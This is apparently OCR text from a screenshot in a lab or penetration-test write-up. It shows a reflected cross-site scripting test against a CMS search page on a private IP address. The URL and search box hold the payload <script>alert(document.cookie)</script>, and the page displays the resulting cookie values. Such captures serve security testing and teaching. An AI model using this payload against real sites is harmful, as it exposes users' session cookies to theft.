 172.16.63.129/search/?q=<script>alert(document.cookie)%3B<%2Fscript>
f G+ in Home
KICKSTART Home Members Blog Administrator
Home / Search
__atuvc=1%7C7; loader=loaded; INTELLI_7da515443a=gcm1prj1ap1h33gup9buuv5ott
OK
New blog posts
test
16 February, 2019 by Administrator
test
test
16 February, 2019 by Administrator
test
View all blog entries →
Blogs Archive
February 2019
Search
<script>alert(document.cookie);</script> Search